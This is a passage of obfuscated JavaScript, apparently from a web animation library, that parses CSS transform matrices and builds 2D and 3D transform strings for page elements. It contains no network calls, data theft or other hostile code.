f4I(k5v,H9W.p3W(1099)+D5v,M5v,t5v,k5v[H9W.v3W(1832)]||k5v,0,k5v[H9W.v3W(1382)],L5v,k5v[H9W.p3W(1397)]),k5v[H9W.p3W(1832)][H9W.v3W(1108)]=0),k5v):(k5v[H9W.p3W(512)]={'\x73':M5v+t5v},k5v[H9W.v3W(1142)]={},k5v[H9W.p3W(1062)]=M5v,k5v[H9W.v3W(83)]=t5v,k5v[H9W.p3W(235)]=L5v,k5v)):(k5v[H9W.v3W(1064)+D5v]+=M5v+(R5v||H9W.p3W(2352)),k5v);};i7I=function(u5v,x5v){var u8P,N8P,z8P;u8P=555960274,N8P=-666784328,z8P=2;for(var L8P=1;H9W.b7P(L8P.toString(),L8P.toString().length,11563)!==u8P;L8P++){x5v=x5v||{};this[H9W.v3W(2142)]=x5v[H9W.v3W(2193)]?u7I(u5v)||u5v:u5v;J7I[u5v]=J7I[this[H9W.v3W(2142)]]=this;z8P+=2;}if(H9W.S7P(z8P.toString(),z8P.toString().length,87039)!==N8P){x5v=x5v&&{};this[H9W.v3W(2142)]=x5v[H9W.p3W(2142)]?u7I(u5v)&&u5v:u5v;J7I[u5v]=J7I[this[H9W.p3W(2142)]]=this;}this[H9W.p3W(1252)]=x5v[H9W.v3W(2308)]||r7I(x5v[H9W.p3W(1437)],x5v[H9W.v3W(1643)],x5v[H9W.p3W(2132)],x5v[H9W.v3W(1641)]);x5v[H9W.p3W(2049)]&&(this[H9W.p3W(788)]=x5v[H9W.p3W(2049)]);this[H9W.v3W(793)]=x5v[H9W.p3W(1643)];this[H9W.v3W(1641)]=x5v[H9W.p3W(1641)];this[H9W.v3W(971)]=x5v[H9W.p3W(971)];this[H9W.v3W(1053)]=x5v[H9W.v3W(1437)];this[H9W.v3W(1397)]=x5v[H9W.p3W(124)]||0;};v4I=G7I[H9W.p3W(1384)]=function(C5v,W5v,y5v){var S5v,H5v,O5v,Z5v;H9W.p3W(590)!=typeof W5v&&(W5v={'\x70\x61\x72\x73\x65\x72':y5v});O5v=C5v[H9W.v3W(404)](H9W.v3W(824));Z5v=W5v[H9W.v3W(1437)];for(y5v=y5v||[Z5v],S5v=0;O5v[H9W.p3W(1998)]>S5v;S5v++){W5v[H9W.p3W(2193)]=0===S5v&&W5v[H9W.v3W(2193)];W5v[H9W.p3W(1437)]=y5v[S5v]||Z5v;H5v=new i7I(O5v[S5v],W5v);}};D0I=function(w5v){var g5v,w3P;if(!J7I[w5v]){H9W.E17(58);w3P=H9W.X17(20,13,7);g5v=w5v[H9W.p3W(461)](0)[H9W.p3W(91)]()+w5v[H9W.p3W(2324)](w3P)+H9W.p3W(686);v4I(w5v,{'\x70\x61\x72\x73\x65\x72':function(E5v,Y5v,K5v,A5v,X5v,s5v,U5v){var I5v;I5v=R0I[H9W.v3W(497)][H9W.p3W(2026)][H9W.p3W(1680)][g5v];return I5v?(I5v[H9W.p3W(1095)](),J7I[K5v][H9W.v3W(788)](E5v,Y5v,K5v,A5v,X5v,s5v,U5v)):(o0I(H9W.v3W(1692)+g5v+H9W.p3W(1980)),X5v);}});}};d4I=i7I[H9W.v3W(2124)];d4I[H9W.p3W(2188)]=function(T5v,B5v,h5v,r5v,l5v,f5v){var N5v,z5v,c5v,F5v,i5v,v5v,d5v;d5v=this[H9W.p3W(971)];if(this[H9W.v3W(1641)]&&(m7I[H9W.p3W(2280)](h5v)||m7I[H9W.p3W(2280)](B5v)?(z5v=B5v[H9W.p3W(882)](m7I,H9W.v3W(268))[H9W.p3W(404)](H9W.p3W(268)),c5v=h5v[H9W.p3W(882)](m7I,H9W.v3W(268))[H9W.p3W(404)]((140.48,2051)>=9020?(H9W.p3W(1295),4.59e+3):H9W.p3W(268))):d5v&&(z5v=[B5v],c5v=[h5v])),c5v){for(F5v=c5v[H9W.v3W(1998)]>z5v[H9W.p3W(1998)]?c5v[H9W.p3W(1998)]:z5v[H9W.p3W(1998)],N5v=0;F5v>N5v;N5v++){B5v=z5v[N5v]=z5v[N5v]||this[H9W.v3W(1053)];h5v=c5v[N5v]=c5v[N5v]||this[H9W.v3W(1053)];d5v&&(i5v=B5v[H9W.v3W(951)](d5v),v5v=h5v[H9W.p3W(951)](d5v),i5v!==v5v&&(-1===v5v?z5v[N5v]=z5v[N5v][H9W.v3W(404)](d5v)[H9W.p3W(64)](H9W.v3W(2352)):-1===i5v&&(z5v[N5v]+=H9W.p3W(2012)+d5v)));}B5v=z5v[H9W.p3W(64)](H9W.p3W(1156));h5v=c5v[H9W.v3W(64)](H9W.p3W(1156));}return S7I(T5v,this[H9W.p3W(2142)],B5v,h5v,this[H9W.p3W(793)],this[H9W.v3W(1053)],r5v,this[H9W.v3W(1397)],l5v,f5v);};d4I[H9W.p3W(788)]=function(o6v,J6v,G6v,b6v,V6v,m6v){return this[H9W.v3W(2188)](o6v[H9W.v3W(1037)],this[H9W.v3W(1252)](i4I(o6v,this[H9W.p3W(2142)],F4I,!1,this[H9W.v3W(1053)])),this[H9W.p3W(1252)](J6v),V6v,m6v);};B4I[H9W.p3W(2341)]=function(q6v,a6v,P6v){v4I(q6v,{'\x70\x72\x69\x6f\x72\x69\x74\x79':P6v,'\x70\x61\x72\x73\x65\x72':function(p6v,k6v,n6v,D6v,M6v,t6v){var e6v;e6v=new f4I(p6v,n6v,0,0,M6v,2,n6v,!1,P6v);return e6v[H9W.p3W(219)]=t6v,e6v[H9W.p3W(1195)]=a6v(p6v,k6v,D6v[H9W.v3W(1150)],n6v),e6v;}});};B4I[H9W.v3W(368)]=Y7I;b0I=H9W.v3W(1258)[H9W.v3W(404)](H9W.v3W(824));T4I=u7I(H9W.v3W(1090));H9W.P17(4);q0I=H9W.W17(l7I,H9W.v3W(1090));x7I=u7I(H9W.v3W(452));o7I=null!==u7I(H9W.v3W(1883));E7I=G7I[H9W.p3W(1005)]=function(){this[H9W.p3W(1883)]=parseFloat(B4I[H9W.v3W(1984)])||0;this[H9W.v3W(265)]=B4I[H9W.v3W(1051)]!==!1&&o7I?B4I[H9W.p3W(1051)]||H9W.v3W(1218):!1;};u0I=window[H9W.p3W(1545)];n0I=function(x6v,u6v,R6v){var Q6v,L6v,j6v;L6v=r4I[H9W.p3W(1117)](H9W.p3W(191),x6v);j6v=/([b-za-a])([D-ZA-C])/g;for(Q6v in R6v){L6v[H9W.v3W(909)](null,Q6v[H9W.v3W(882)](j6v,H9W.p3W(1065))[H9W.p3W(673)](),R6v[Q6v]);}return u6v[H9W.p3W(796)](L6v),L6v;};p0I=r4I[H9W.p3W(6)];y0I=function(){var y6v,W6v,O6v,S6v;S6v=j7I||/\u0041\x6e\u0064\x72\u006f\u0069\u0064/i[H9W.v3W(2280)](b7I)&&!window[H9W.v3W(1894)];return r4I[H9W.v3W(1117)]&&!S6v&&(y6v=n0I(H9W.p3W(710),p0I),W6v=n0I(H9W.v3W(669),y6v,{'\x77\x69\x64\x74\x68':100,'\x68\x65\x69\x67\x68\x74':50,'\x78':100}),O6v=W6v[H9W.p3W(701)]()[H9W.p3W(1925)],W6v[H9W.p3W(1037)][x7I]=H9W.p3W(10),W6v[H9W.p3W(1037)][T4I]=H9W.p3W(1484),S6v=O6v===W6v[H9W.v3W(701)]()[H9W.v3W(1925)]&&!(V0I&&o7I),p0I[H9W.v3W(1947)](y6v)),S6v;}();k0I=function(w6v,Z6v,g6v,I6v){var C6v,H6v;I6v&&(H6v=I6v[H9W.v3W(404)](H9W.v3W(2012)))[H9W.v3W(1998)]||(C6v=w6v[H9W.v3W(319)](),Z6v=L7I(Z6v)[H9W.v3W(404)](H9W.p3W(2012)),H6v=[(-1!==Z6v[0][H9W.v3W(951)]((7420,2409)==(5350,3810)?(H9W.v3W(1026),550):H9W.v3W(2123))?parseFloat(Z6v[0])/100*C6v[H9W.v3W(1925)]:parseFloat(Z6v[0]))+C6v[H9W.p3W(1295)],(-1!==Z6v[1][H9W.p3W(951)](H9W.v3W(2123))?parseFloat(Z6v[1])/100*C6v[H9W.p3W(196)]:parseFloat(Z6v[1]))+C6v[H9W.p3W(1838)]]);g6v[H9W.v3W(1100)]=parseFloat(H6v[0]);g6v[H9W.v3W(1591)]=parseFloat(H6v[1]);w6v[H9W.p3W(2262)](H9W.v3W(903),H6v[H9W.v3W(64)](H9W.p3W(2012)));};R7I=G7I[H9W.v3W(944)]=function(E6v,j1v,R1v,S1v){var r6v,U6v,X6v,F6v,a1v,L1v,t1v,p1v,b1v,l6v,K6v,u1v,k1v,d6v,y1v,O1v,e1v,o1v,n1v,A6v,Y6v,B6v,z6v,q1v,x1v,P1v,h6v,i6v,W1v,T6v,c6v,N6v,D1v,M1v,f6v,v6v,s6v,Q1v,G1v,m1v,J1v,V1v,g3P;if(E6v[H9W.p3W(2176)]&&R1v&&!S1v){return E6v[H9W.v3W(2176)];}K6v=R1v?E6v[H9W.p3W(2176)]||new E7I():new E7I();u1v=0>K6v[H9W.p3W(2023)];k1v=2e-5;d6v=1e5;y1v=o7I?parseFloat(i4I(E6v,x7I,j1v,!1,H9W.p3W(454))[H9W.v3W(404)](H9W.v3W(2012))[2])||K6v[H9W.p3W(648)]||0:0;O1v=parseFloat(B4I[H9W.v3W(1984)])||0;if(T4I?U6v=i4I(E6v,q0I,j1v,!0):E6v[H9W.v3W(299)]&&(U6v=E6v[H9W.p3W(299)][H9W.p3W(1443)][H9W.p3W(1416)](g0I),U6v=U6v&&4===U6v[H9W.v3W(1998)]?[U6v[0][H9W.v3W(2324)](4),Number(U6v[2][H9W.v3W(2324)](4)),Number(U6v[1][H9W.p3W(2324)](4)),U6v[3][H9W.p3W(2324)](4),K6v[H9W.p3W(1295)]||0,K6v[166>=2752?(0xcf5,3.79e+3):H9W.p3W(1838)]||0][H9W.v3W(64)](H9W.v3W(824)):H9W.v3W(2352)),r6v=!U6v||H9W.v3W(672)===U6v||H9W.p3W(785)===U6v,K6v[H9W.p3W(710)]=!!(u0I&&H9W.v3W(1940)==typeof E6v[H9W.v3W(319)]&&E6v[H9W.p3W(220)]&&(!E6v[H9W.v3W(2065)]||E6v[H9W.p3W(2065)][H9W.p3W(319)]&&E6v[H9W.p3W(2065)][H9W.p3W(220)])),K6v[H9W.p3W(710)]&&(r6v&&-1!==(E6v[H9W.v3W(1037)][T4I]+H9W.v3W(2352))[H9W.v3W(951)](H9W.p3W(1926))&&(U6v=E6v[H9W.v3W(1037)][T4I],r6v=!1),k0I(E6v,i4I(E6v,x7I,F4I,!1,H9W.p3W(10))+H9W.v3W(2352),K6v,E6v[H9W.v3W(344)](H9W.v3W(903))),e7I=B4I[H9W.v3W(368)]||y0I,X6v=E6v[H9W.v3W(344)](H9W.p3W(1090)),r6v&&X6v&&-1!==X6v[H9W.p3W(951)](H9W.p3W(1926))&&(U6v=X6v,r6v=0)),!r6v){for(X6v=(U6v||H9W.p3W(2352))[H9W.p3W(1416)](/(?:\u002d|\b)[4-90-23-3\-\.e]{1,}\b/gi)||[],F6v=X6v[H9W.p3W(1998)];--F6v>-1;){a1v=Number(X6v[F6v]);X6v[F6v]=(L1v=a1v-(a1v|=0))?(0|L1v*d6v+(0>L1v?-.5:.5))/d6v+a1v:a1v;}if(16===X6v[H9W.v3W(1998)]){B6v=X6v[0];z6v=X6v[1];q1v=X6v[2];x1v=X6v[3];P1v=X6v[4];h6v=X6v[5];i6v=X6v[6];W1v=X6v[7];T6v=X6v[8];c6v=X6v[9];N6v=X6v[10];D1v=X6v[12];M1v=X6v[13];f6v=X6v[14];v6v=X6v[11];s6v=Math[H9W.v3W(921)](i6v,N6v);K6v[H9W.v3W(648)]&&(f6v=-K6v[H9W.p3W(648)],D1v=T6v*f6v-X6v[12],M1v=c6v*f6v-X6v[13],f6v=N6v*f6v+K6v[H9W.v3W(648)]-X6v[14]);H9W.E17(32);K6v[H9W.v3W(233)]=H9W.X17(s6v,n7I);s6v&&(A6v=Math[H9W.p3W(1875)](-s6v),Y6v=Math[H9W.v3W(499)](-s6v),e1v=P1v*A6v+T6v*Y6v,o1v=h6v*A6v+c6v*Y6v,n1v=i6v*A6v+N6v*Y6v,T6v=P1v*-Y6v+T6v*A6v,c6v=h6v*-Y6v+c6v*A6v,N6v=i6v*-Y6v+N6v*A6v,v6v=W1v*-Y6v+v6v*A6v,P1v=e1v,h6v=o1v,i6v=n1v);s6v=Math[H9W.p3W(921)](T6v,N6v);H9W.E17(32);K6v[H9W.v3W(426)]=H9W.X17(s6v,n7I);s6v&&(A6v=Math[H9W.v3W(1875)](-s6v),Y6v=Math[H9W.v3W(499)](-s6v),e1v=B6v*A6v-T6v*Y6v,o1v=z6v*A6v-c6v*Y6v,n1v=q1v*A6v-N6v*Y6v,c6v=z6v*Y6v+c6v*A6v,N6v=q1v*Y6v+N6v*A6v,v6v=x1v*Y6v+v6v*A6v,B6v=e1v,z6v=o1v,q1v=n1v);s6v=Math[H9W.p3W(921)](z6v,B6v);H9W.P17(32);K6v[H9W.v3W(1361)]=H9W.W17(s6v,n7I);s6v&&(A6v=Math[H9W.p3W(1875)](-s6v),Y6v=Math[H9W.p3W(499)](-s6v),B6v=B6v*A6v+P1v*Y6v,o1v=z6v*A6v+h6v*Y6v,h6v=z6v*-Y6v+h6v*A6v,i6v=q1v*-Y6v+i6v*A6v,z6v=o1v);K6v[H9W.p3W(233)]&&Math[H9W.p3W(1155)](K6v[H9W.v3W(233)])+Math[H9W.v3W(1155)](K6v[H9W.v3W(1361)])>359.9&&(K6v[H9W.v3W(233)]=K6v[H9W.v3W(1361)]=0,K6v[H9W.p3W(426)]+=180);K6v[H9W.p3W(2023)]=(0|Math[H9W.p3W(1401)](B6v*B6v+z6v*z6v)*d6v+.5)/d6v;K6v[H9W.p3W(2106)]=(0|Math[H9W.v3W(1401)](h6v*h6v+c6v*c6v)*d6v+.5)/d6v;K6v[H9W.p3W(173)]=(0|Math[H9W.p3W(1401)](i6v*i6v+N6v*N6v)*d6v+.5)/d6v;K6v[H9W.v3W(2313)]=0;K6v[H9W.p3W(1883)]=v6v?1/(0>v6v?-v6v:v6v):0;K6v[H9W.v3W(1295)]=D1v;K6v[H9W.p3W(1838)]=M1v;K6v[H9W.p3W(317)]=f6v;K6v[H9W.v3W(710)]&&(K6v[H9W.v3W(1295)]-=K6v[H9W.v3W(1100)]-(K6v[H9W.p3W(1100)]*B6v-K6v[H9W.v3W(1591)]*P1v),K6v[H9W.p3W(1838)]-=K6v[H9W.p3W(1591)]-(K6v[H9W.v3W(1591)]*z6v-K6v[H9W.p3W(1100)]*h6v));}else if(!(o7I&&!S1v&&X6v[H9W.p3W(1998)]&&K6v[H9W.v3W(1295)]===X6v[4]&&K6v[H9W.p3W(1838)]===X6v[5]&&(K6v[H9W.v3W(233)]||K6v[H9W.p3W(426)])||void 0!==K6v[H9W.p3W(1295)]&&H9W.v3W(672)===i4I(E6v,H9W.v3W(555),j1v))){H9W.P17(8);g3P=H9W.X17(60,54);Q1v=X6v[H9W.p3W(1998)]>=g3P;G1v=Q1v?X6v[0]:1;m1v=X6v[1]||0;J1v=X6v[2]||0;V1v=Q1v?X6v[3]:1;K6v[H9W.p3W(1295)]=X6v[4]||0;K6v[H9W.p3W(1838)]=X6v[5]||0;H9W.P17(59);t1v=Math[H9W.v3W(1401)](H9W.X17(G1v,m1v,G1v,m1v));H9W.E17(59);p1v=Math[H9W.p3W(1401)](H9W.X17(V1v,J1v,V1v,J1v));b1v=G1v||m1v?Math[H9W.v3W(921)](m1v,G1v)*n7I:K6v[H9W.p3W(1361)]||0;l6v=J1v||V1v?Math[H9W.p3W(921)](J1v,V1v)*n7I+b1v:K6v[H9W.p3W(2313)]||0;Math[H9W.v3W(1155)](l6v)>90&&270>Math[H9W.p3W(1155)](l6v)&&(u1v?(t1v*=-1,l6v+=0>=b1v?180:-180,b1v+=0>=b1v?180:-180):(p1v*=-1,l6v+=0>=l6v?180:-180));K6v[H9W.p3W(2023)]=t1v;K6v[H9W.p3W(2106)]=p1v;K6v[H9W.v3W(1361)]=b1v;K6v[H9W.p3W(2313)]=l6v;o7I&&(K6v[H9W.v3W(233)]=K6v[H9W.v3W(426)]=K6v[H9W.v3W(317)]=0,K6v[H9W.p3W(1883)]=O1v,K6v[H9W.v3W(173)]=1);K6v[H9W.v3W(710)]&&(K6v[H9W.v3W(1295)]-=K6v[H9W.v3W(1100)]-(K6v[H9W.p3W(1100)]*G1v-K6v[H9W.p3W(1591)]*m1v),K6v[H9W.p3W(1838)]-=K6v[H9W.p3W(1591)]-(K6v[H9W.p3W(1591)]*V1v-K6v[H9W.v3W(1100)]*J1v));}K6v[H9W.p3W(648)]=y1v;for(F6v in K6v){k1v>K6v[F6v]&&K6v[F6v]>-k1v&&(K6v[F6v]=0);}}return R1v&&(E6v[H9W.p3W(2176)]=K6v,K6v[H9W.v3W(710)]&&(e7I&&E6v[H9W.v3W(1037)][T4I]?W7I(E6v[H9W.v3W(1037)],T4I):!e7I&&E6v[H9W.v3W(344)](H9W.p3W(1090))&&E6v[H9W.v3W(1143)](H9W.v3W(1090)))),K6v;};C0I=function(T1v){var A1v,z1v,Z1v,v1v,F1v,I1v,E1v,H1v,C1v,X1v,h1v,c1v,g1v,w1v,Y1v,K1v,d1v,s1v,B1v,i1v,N1v,U1v,l1v,f1v,I3P,K3P;Z1v=this[H9W.p3W(512)];v1v=-Z1v[H9W.v3W(1361)]*q7I;F1v=v1v+Z1v[H9W.p3W(2313)]*q7I;I1v=1e5;E1v=(0|Math[H9W.v3W(1875)](v1v)*Z1v[H9W.p3W(2023)]*I1v)/I1v;H1v=(0|Math[H9W.p3W(499)](v1v)*Z1v[H9W.v3W(2023)]*I1v)/I1v;C1v=(0|Math[H9W.p3W(499)](F1v)*-Z1v[H9W.v3W(2106)]*I1v)/I1v;X1v=(0|Math[H9W.v3W(1875)](F1v)*Z1v[H9W.p3W(2106)]*I1v)/I1v;h1v=this[H9W.v3W(248)][H9W.v3W(1037)];c1v=this[H9W.v3W(248)][H9W.p3W(299)];if(c1v){z1v=H1v;H1v=-C1v;C1v=-z1v;A1v=c1v[H9W.v3W(1443)];h1v[H9W.v3W(1443)]=H9W.v3W(2352);Y1v=this[8640!==598.2?H9W.v3W(248):0x101b][H9W.p3W(1622)];K1v=this[H9W.v3W(248)][H9W.p3W(869)];d1v=H9W.p3W(441)!==c1v[H9W.p3W(1524)];H9W.P17(60);s1v=H9W.X17(H1v,H9W.p3W(1726),H9W.v3W(327),E1v,H9W.v3W(2233),H9W.p3W(11),X1v,C1v);H9W.E17(4);I3P=H9W.X17(97,3);B1v=Z1v[H9W.v3W(1295)]+Y1v*Z1v[H9W.p3W(284)]/I3P;H9W.E17(61);K3P=H9W.X17(8,20,95,812,8);i1v=Z1v[H9W.v3W(1838)]+K1v*Z1v[H9W.p3W(753)]/K3P;if(null!=Z1v[H9W.v3W(435)]&&(g1v=(Z1v[H9W.p3W(449)]?.01*Y1v*Z1v[H9W.v3W(435)]:Z1v[H9W.p3W(435)])-Y1v/2,w1v=(Z1v[H9W.p3W(1846)]?.01*K1v*Z1v[H9W.p3W(1921)]:Z1v[H9W.v3W(1921)])-K1v/2,B1v+=g1v-(g1v*E1v+w1v*H1v),i1v+=w1v-(g1v*C1v+w1v*X1v)),d1v?(g1v=Y1v/2,w1v=K1v/2,s1v+=H9W.v3W(1993)+(g1v-(g1v*E1v+w1v*H1v)+B1v)+H9W.p3W(2254)+(w1v-(g1v*C1v+w1v*X1v)+i1v)+H9W.v3W(1289)):s1v+=H9W.p3W(758),h1v[H9W.p3W(1443)]=-1!==A1v[H9W.p3W(951)](H9W.p3W(239))?A1v[H9W.v3W(882)](L0I,s1v):s1v+H9W.p3W(2012)+A1v,(0===T1v||1===T1v)&&1===E1v&&0===H1v&&0===C1v&&1===X1v&&(d1v&&-1===s1v[H9W.v3W(951)](H9W.p3W(829))||d7I[H9W.p3W(2280)](A1v)&&100!==parseFloat(RegExp[H9W.v3W(46)])||-1===A1v[H9W.p3W(951)](H9W.p3W(624)&&A1v[H9W.v3W(951)](H9W.p3W(1939)))&&h1v[H9W.v3W(1143)](H9W.v3W(1443))),!d1v){f1v=8>j7I?1:-1;for(g1v=Z1v[H9W.v3W(275)]||0,w1v=Z1v[H9W.p3W(702)]||0,Z1v[H9W.p3W(275)]=Math[H9W.p3W(1251)]((Y1v-((0>E1v?-E1v:E1v)*Y1v+(0>H1v?-H1v:H1v)*K1v))/2+B1v),Z1v[H9W.p3W(702)]=Math[H9W.p3W(1251)]((K1v-((0>X1v?-X1v:X1v)*K1v+(0>C1v?-C1v:C1v)*Y1v))/2+i1v),l4I=0;4>l4I;l4I++){U1v=Q0I[l4I];N1v=c1v[U1v];z1v=-1!==N1v[H9W.p3W(951)](H9W.p3W(782))?parseFloat(N1v):P7I(this[H9W.v3W(248)],U1v,parseFloat(N1v),N1v[H9W.v3W(882)](y7I,H9W.v3W(2352)))||0;l1v=z1v!==Z1v[U1v]?2>l4I?-Z1v[H9W.v3W(275)]:-Z1v[H9W.v3W(702)]:2>l4I?g1v-Z1v[H9W.p3W(275)]:w1v-Z1v[H9W.p3W(702)];h1v[U1v]=(Z1v[U1v]=Math[H9W.v3W(1251)](z1v-l1v*(0===l4I||2===l4I?1:f1v)))+H9W.v3W(782);}}}};H0I=G7I[H9W.v3W(1266)]=G7I[H9W.p3W(53)]=function(A8v){var k8v,a8v,Q8v,e8v,n8v,L8v,w8v,H8v,R8v,C8v,Z8v,W8v,O8v,o8v,G8v,m8v,V8v,Y8v,t8v,b8v,P8v,I8v,u8v,r1v,K8v,J8v,X8v,g8v,p8v,q8v,x8v,M8v,D8v,j8v,y8v,S8v,E8v;r1v=this[H9W.p3W(512)];K8v=this[H9W.p3W(248)][H9W.p3W(1037)];J8v=r1v[H9W.p3W(1361)];X8v=r1v[H9W.v3W(233)];g8v=r1v[H9W.p3W(426)];p8v=r1v[H9W.p3W(2023)];q8v=r1v[H9W.v3W(2106)];x8v=r1v[H9W.v3W(173)];M8v=r1v[H9W.p3W(1295)];D8v=r1v[H9W.p3W(1838)];j8v=r1v[H9W.v3W(317)];y8v=r1v[H9W.v3W(710)];S8v=r1v[H9W.p3W(1883)];E8v=r1v[H9W.p3W(265)];if(!(((1!==A8v&&0!==A8v||H9W.p3W(1218)!==E8v||this[H9W.p3W(934)][H9W.v3W(1602)]!==this[H9W.p3W(934)][H9W.p3W(465)]&&this[H9W.p3W(934)][H9W.v3W(1602)])&&E8v||j8v||S8v||g8v||X8v)&&(!e7I||!y8v)&&o7I)){return J8v||r1v[H9W.v3W(2313)]||y8v?(J8v*=q7I,I8v=r1v[H9W.p3W(2313)]*q7I,u8v=1e5,k8v=Math[H9W.v3W(1875)](J8v)*p8v,e8v=Math[H9W.v3W(499)](J8v)*p8v,a8v=Math[H9W.p3W(499)](J8v-I8v)*-q8v,n8v=Math[H9W.p3W(1875)](J8v-I8v)*q8v,I8v&&H9W.v3W(881)===r1v[H9W.v3W(1868)]&&(V8v=Math[H9W.v3W(147)](I8v),V8v=Math[H9W.v3W(1401)](1+V8v*V8v),a8v*=V8v,n8v*=V8v,r1v[H9W.v3W(2214)]&&(k8v*=V8v,e8v*=V8v)),y8v&&(M8v+=r1v[H9W.p3W(1100)]-(r1v[H9W.v3W(1100)]*k8v+r1v[H9W.v3W(1591)]*a8v),D8v+=r1v[H9W.p3W(1591)]-(r1v[H9W.p3W(1100)]*e8v+r1v[H9W.p3W(1591)]*n8v),o8v=1e-6,o8v>M8v&&M8v>-o8v&&(M8v=0),o8v>D8v&&D8v>-o8v&&(D8v=0)),t8v=(0|k8v*u8v)/u8v+H9W.p3W(824)+(0|e8v*u8v)/u8v+H9W.p3W(824)+(0|a8v*u8v)/u8v+H9W.v3W(824)+(0|n8v*u8v)/u8v+H9W.p3W(824)+M8v+H9W.v3W(824)+D8v+H9W.p3W(1289),y8v&&e7I?this[H9W.v3W(248)][H9W.p3W(2262)](H9W.v3W(1090),H9W.p3W(770)+t8v):K8v[T4I]=(r1v[H9W.p3W(284)]||r1v[H9W.p3W(753)]?H9W.v3W(498)+r1v[H9W.p3W(284)]+H9W.p3W(35)+r1v[H9W.v3W(753)]+H9W.p3W(2194):H9W.p3W(770))+t8v):K8v[T4I]=(r1v[H9W.p3W(284)]||r1v[H9W.v3W(753)]?H9W.v3W(498)+r1v[H9W.v3W(284)]+H9W.v3W(35)+r1v[H9W.v3W(753)]+H9W.v3W(2194):H9W.p3W(770))+p8v+H9W.p3W(90)+q8v+H9W.p3W(824)+M8v+H9W.p3W(824)+D8v+H9W.p3W(1289),void 0;}if(V0I&&(o8v=1e-4,o8v>p8v&&p8v>-o8v&&(p8v=x8v=2e-5),o8v>q8v&&q8v>-o8v&&(q8v=x8v=2e-5),!S8v||r1v[H9W.p3W(317)]||r1v[H9W.p3W(233)]||r1v[H9W.v3W(426)]||(S8v=0)),J8v||r1v[H9W.p3W(2313)]){J8v*=q7I;G8v=k8v=Math[H9W.v3W(1875)](J8v);m8v=e8v=Math[H9W.v3W(499)](J8v);r1v[H9W.v3W(2313)]&&(J8v-=r1v[H9W.p3W(2313)]*q7I,G8v=Math[H9W.p3W(1875)](J8v),m8v=Math[H9W.p3W(499)](J8v),H9W.p3W(881)===r1v[H9W.v3W(1868)]&&(V8v=Math[H9W.p3W(147)](r1v[H9W.v3W(2313)]*q7I),V8v=Math[H9W.p3W(1401)](1+V8v*V8v),G8v*=V8v,m8v*=V8v,r1v[H9W.p3W(2214)]&&(k8v*=V8v,e8v*=V8v)));a8v=-m8v;n8v=G8v;}else{if(!(g8v||X8v||1!==x8v||S8v||y8v)){return K8v[T4I]=(r1v[H9W.v3W(284)]||r1v[H9W.p3W(753)]?H9W.p3W(498)+r1v[H9W.p3W(284)]+H9W.v3W(35)+r1v[H9W.p3W(753)]+H9W.v3W(450):H9W.p3W(251))+M8v+H9W.v3W(1741)+D8v+H9W.v3W(1741)+j8v+H9W.p3W(2195)+(1!==p8v||1!==q8v?H9W.p3W(1260)+p8v+H9W.v3W(824)+q8v+H9W.p3W(1289):H9W.v3W(2352)),void 0;}k8v=n8v=1;a8v=e8v=0;}R8v=1;Q8v=L8v=w8v=H8v=C8v=Z8v=0;W8v=S8v?-1/S8v:0;O8v=r1v[H9W.p3W(648)];o8v=1e-6;b8v=707.72!==(641.58,5850)?H9W.p3W(824):(882,0x238);P8v=H9W.v3W(1972);H9W.P17(32);J8v=H9W.W17(g8v,q7I);J8v&&(G8v=Math[H9W.p3W(1875)](J8v),m8v=Math[H9W.v3W(499)](J8v),w8v=-m8v,C8v=W8v*-m8v,Q8v=k8v*m8v,L8v=e8v*m8v,R8v=G8v,W8v*=G8v,k8v*=G8v,e8v*=G8v);H9W.E17(32);J8v=H9W.W17(X8v,q7I);J8v&&(G8v=Math[H9W.p3W(1875)](J8v),m8v=Math[H9W.p3W(499)](J8v),V8v=a8v*G8v+Q8v*m8v,Y8v=n8v*G8v+L8v*m8v,H8v=R8v*m8v,Z8v=W8v*m8v,Q8v=a8v*-m8v+Q8v*G8v,L8v=n8v*-m8v+L8v*G8v,R8v*=G8v,W8v*=G8v,a8v=V8v,n8v=Y8v);1!==x8v&&(Q8v*=x8v,L8v*=x8v,R8v*=x8v,W8v*=x8v);1!==q8v&&(a8v*=q8v,n8v*=q8v,H8v*=q8v,Z8v*=q8v);1!==p8v&&(k8v*=p8v,e8v*=p8v,w8v*=p8v,C8v*=p8v);(O8v||y8v)&&(O8v&&(M8v+=Q8v*-O8v,D8v+=L8v*-O8v,j8v+=R8v*-O8v+O8v),y8v&&(M8v+=r1v[H9W.p3W(1100)]-(r1v[H9W.v3W(1100)]*k8v+r1v[H9W.v3W(1591)]*a8v),D8v+=r1v[H9W.p3W(1591)]-(r1v[H9W.v3W(1100)]*e8v+r1v[H9W.p3W(1591)]*n8v)),o8v>M8v&&M8v>-o8v&&(M8v=P8v),o8v>D8v&&D8v>-o8v&&(D8v=P8v),o8v>j8v&&j8v>-o8v&&(j8v=0));t8v=r1v[H9W.v3W(284)]||r1v[H9W.v3W(753)]?H9W.v3W(498)+r1v[H9W.v3W(284)]+H9W.p3W(35)+r1v[H9W.v3W(753)]+H9W.v3W(18):H9W.v3W(1936);H9W.P17(5);t8v+=H9W.X17(o8v>e8v&&e8v>-o8v?P8v:e8v,b8v,o8v>k8v&&k8v>-o8v?P8v:k8v,b8v,o8v>w8v&&w8v>-o8v?P8v:w8v);H9W.P17(62);t8v+=H9W.X17(b8v,b8v,o8v>n8v&&n8v>-o8v?P8v:n8v,b8v,o8v>C8v&&C8v>-o8v?P8v:C8v,o8v>a8v&&a8v>-o8v?P8v:a8v);X8v||g8v?(t8v+=b8v+(o8v>H8v&&H8v>-o8v?P8v:H8v)+b8v+(o8v>Z8v&&Z8v>-o8v?P8v:Z8v)+b8v+(o8v>Q8v&&Q8v>-o8v?P8v:Q8v),t8v+=b8v+(o8v>L8v&&L8v>-o8v?P8v:L8v)+b8v+(o8v>R8v&&R8v>-o8v?P8v:R8v)+b8v+(o8v>W8v&&W8v>-o8v?P8v:W8v)+b8v):t8v+=H9W.v3W(2079);H9W.E17(60);t8v+=H9W.W17(b8v,D8v,S8v?1+-j8v/S8v:1,b8v,j8v,M8v,H9W.p3W(1289),b8v);K8v[T4I]=t8v;};d4I=E7I[H9W.v3W(2124)];d4I[H9W.v3W(1295)]=d4I[H9W.v3W(1838)]=d4I[H9W.v3W(317)]=d4I[H9W.v3W(2313)]=d4I[H9W.v3W(2214)]=d4I[H9W.v3W(1361)]=d4I[H9W.p3W(233)]=d4I[H9W.p3W(426)]=d4I[H9W.p3W(648)]=d4I[H9W.v3W(284)]=d4I[H9W.v3W(753)]=0;d4I[H9W.v3W(2023)]=d4I[H9W.p3W(2106)]=d4I[H9W.v3W(173)]=1;v4I(H9W